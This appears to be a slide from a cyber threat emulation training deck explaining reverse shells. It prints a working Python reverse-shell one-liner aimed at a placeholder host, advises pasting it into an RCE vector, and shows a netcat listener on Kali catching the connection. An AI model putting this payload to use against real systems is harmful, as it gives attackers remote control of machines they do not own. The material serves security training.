 CTE | Cyber Threat Emulation
Often times this is minified.
• On cheatsheets you will see this compressed to just one long line.
python –c 'import os, socket;s=socket.socket();s.connect(("YOUR.HOST.IP.ADDRESS",
9001));os.dup2(s.fileno(), 0);os.dup2(s.fileno(), 1);os.dup2(s.fileno(),
2);os.system("/bin/sh")'
• This is so you can easily copy and paste it in your RCE vector!
• Remember, you’ll need to set up a listener to catch the reverse shell.
root@kali:~# nc –lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001